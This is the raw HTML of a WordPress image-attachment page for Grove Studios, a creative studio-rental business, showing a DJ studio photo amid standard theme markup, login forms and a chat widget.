.woocommerce-ordering,
.woocommerce-result-count {
	display: none;
}

body.single-product .entry-content p {
	font-size: 1.1em !important;
}

body.single-product .entry-content ul {
	margin-bottom: 30px;
	margin-top: 30px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title {
	font-size: 1.5em !important;
}

.mk-customizer ul.products li.product a.button {
	background: #3daa4a !important;
	font-size: 1.2 !important;
	margin-top: 20px !important;
	display: block !important;
}

.mk-customizer ul.products li.product a.button:hover {
	background: #95bc46 !important;
}
.mk-customizer ul.products li.product a.button .button-text {
	font-size: 1.4em !important;
}

.single-product .woocommerce-product-details__short-description {
	display: none;
}

div.woocommerce-Tabs-panel h2 {
	display: none;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
	background-color: #3daa4a;
}
.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
	background-color: #2b7734;
}
.xoo-el-form-login{margin-top:60px;}		</style>
		<meta name="generator" content="Jupiter 6.10.2" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<meta name="google-site-verification" content="UJEG11Hty22Y5fEDDJ7nslqk5kVuQUDfesxSXFtIDsI">
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-29465 attachment-png wp-theme-jupiter theme-jupiter woocommerce-no-js mk-customizer mk-sh-pl-hover-style-none wpb-js-composer js-comp-ver-6.13.0 vc_responsive elementor-default elementor-kit-36917" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=291548531444404&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div class="mk-body-loader-overlay page-preloader" style="background-color:#3daa4a;"><img alt="Grove Studios" class="preloader-logo" src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/sticky-logo-light-retina-2.png?lossy=0&strip=1&webp=1" width="222" height="100" > <div class="preloader-preview-area">  <div class="line-scale">
                            <div style="background-color: #ffffff"></div>
                            <div style="background-color: #ffffff"></div>
                            <div style="background-color: #ffffff"></div>
                            <div style="background-color: #ffffff"></div>
                            <div style="background-color: #ffffff"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='70'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696c80bae90da" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://grovestudios.space/wp-login.php?wpe-login=true">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
<input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="c145a6faf7" /><input type="hidden" name="_wp_http_referer" value="/book-space/2-8/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://grovestudios.space/wp-login.php?action=lostpassword&wpe-login=true">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696c80bae9497" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-23599" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/book-space/">Book Space</a></li>
<li id="menu-item-39911" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/membership/">Membership</a></li>
<li id="menu-item-14036" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/shop/">Shop</a></li>
<li id="menu-item-25234" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/grove-pod/">GrovePod</a></li>
<li id="menu-item-22512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/events-media/">Learn</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-25555" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://amplify-fellowship.org/">Amplify</a></li>
	<li id="menu-item-24865" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/blog/">Blog</a></li>
	<li id="menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/my-account/">My Account</a></li>
<li id="menu-item-45160" class="menu-item menu-item-type-custom menu-item-object-custom has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.freshdesk.com/support/home">Help</a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://grovestudios.space/cart/">
		<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-696c80baee590" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>
                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://grovestudios.space/" title="Grove Studios">

			<img class="mk-desktop-logo dark-logo "
				title="24/7 Self-Service Creative Studios"
				alt="24/7 Self-Service Creative Studios"
				src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/logo.png?lossy=0&strip=1&webp=1" />

							<img class="mk-desktop-logo light-logo "
					title="24/7 Self-Service Creative Studios"
					alt="24/7 Self-Service Creative Studios"
					src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2023/10/sticky-logo-light-retina-2.png?lossy=0&strip=1&webp=1" />
			
							<img class="mk-resposnive-logo "
					title="24/7 Self-Service Creative Studios"
					alt="24/7 Self-Service Creative Studios"
					src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/logo.png?lossy=0&strip=1&webp=1" />
			
							<img class="mk-sticky-logo "
					title="24/7 Self-Service Creative Studios"
					alt="24/7 Self-Service Creative Studios"
					src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/logo.png?lossy=0&strip=1&webp=1" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-23599" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/book-space/">Book Space</a></li>
<li id="responsive-menu-item-39911" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/membership/">Membership</a></li>
<li id="responsive-menu-item-14036" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/shop/">Shop</a></li>
<li id="responsive-menu-item-25234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/grove-pod/">GrovePod</a></li>
<li id="responsive-menu-item-22512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/events-media/">Learn</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c80baf29e6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-25555" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://amplify-fellowship.org/">Amplify</a></li>
	<li id="responsive-menu-item-24865" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/blog/">Blog</a></li>
	<li id="responsive-menu-item-23364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/press/">Press</a></li>
</ul>
</li>
<li id="responsive-menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.space/my-account/">My Account</a></li>
<li id="responsive-menu-item-45160" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://grovestudios.freshdesk.com/support/home">Help</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-29465" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							<p class="attachment"><a href='https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2.png?lossy=0&strip=1&webp=1'><img fetchpriority="high" decoding="async" width="300" height="214" src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2-300x214.png?lossy=0&strip=1&webp=1" class="attachment-medium size-medium" alt="DJ Studio featuring Pioneer CDJs, color changing lights, automated recording, live-streaming capabilities, and microphones." srcset="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2-300x214.png?lossy=0&strip=1&webp=1 300w, https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2-1024x731.png?lossy=0&strip=1&webp=1 1024w, https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2-768x548.png?lossy=0&strip=1&webp=1 768w, https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2-600x428.png?lossy=0&strip=1&webp=1 600w, https://b3912232.smushcdn.com/3912232/wp-content/uploads/2022/06/2.png?lossy=0&strip=1&webp=1 2000w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" /></a></p>
		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-4"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu">
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://grovestudios.space/our-team/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c80bb04086" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Our Team</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7134"><a rel="privacy-policy" href="https://grovestudios.space/terms-conditions/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c80bb04086" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Terms &amp; Conditions</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7132"><a href="https://grovestudios.space/contact-us/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c80bb04086" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contact Us</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://grovestudios.space/my-account/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c80bb04086" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>My Account</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"></div>
			<div class="mk-col-1-4"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Contact Us</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
									<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-696c80bb04803" style=" height:16px; width: 14.8571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">884 Railroad St.
Suite B
Ypsilanti, MI 48197</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-696c80bb04942" style=" height:16px; width: 12.5714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span><a itemprop="telephone" href="tel:+ 1 (734) 985-0838">+ 1 (734) 985-0838</a></span></li>			
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696c80bb04adb" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:info&#64;grovestudios.space">info&#64;grovestudios.space</a></span></li>
			
									</ul>
		</section></div>
			<div class="mk-col-1-4"><section id="text-3" class="widget widget_text"><div class="widgettitle">Connect with Us</div>			<div class="textwidget"><a href="https://www.facebook.com/grovestudios1/" target="_blank"><img class="alignnone wp-image-5645 " src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/social-icons-facebook-01.png?lossy=0&strip=1&webp=1" alt="" width="50" height="50" /></a> 

<a href="https://twitter.com/grovestudios1/" target="_blank"><img class="alignnone wp-image-5645 " src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/social-icons-twitter.png?lossy=0&strip=1&webp=1" alt="" width="50" height="50" /></a>

<a href="https://www.instagram.com/grove.studios/" target="_blank"><img class="alignnone wp-image-5645 " src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/social-icons-instagram.png?lossy=0&strip=1&webp=1" alt="" width="50" height="50" /></a> </div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
					<div class="mk-footer-logo ">
				<a href="https://grovestudios.space/" title="Grove Studios">
					<img alt="Grove Studios"
						src="https://b3912232.smushcdn.com/3912232/wp-content/uploads/2017/04/sticky-logo-light.png?lossy=0&strip=1&webp=1" />
				</a>
			</div>
		
		<span class="mk-footer-copyright"><div align="center">© 2017 - <script>document.write(new Date().getFullYear())</script>
 Grove Studios | All Rights Reserved | Images via <a href="https://stylearson.com/">styleARSON</a> | <a href="https://grovestudios.space/terms-conditions/">Terms & Conditions</a></div></span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c80bb051ca" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
		<div class="add-cart-responsive-state">
			<a class="mk-shoping-cart-link" href="https://grovestudios.space/cart/">
				<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-696c80bb05528" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>				<span class="mk-header-cart-count">0</span>
			</a>
		</div>
		</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'effa00da-785b-4588-a1ee-fdd627334043', f: true }); done = true; } }; })();</script>
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Login</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Sign Up</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Username / Email"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Password"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Remember me</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">Forgot Password?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Sign in</button>

<input type="hidden" name="xoo_el_redirect" value="/book-space/2-8/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Sign Up</button>

<input type="hidden" name="xoo_el_redirect" value="/book-space/2-8/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Username / Email"  value="" required="	"/></div></div></div>

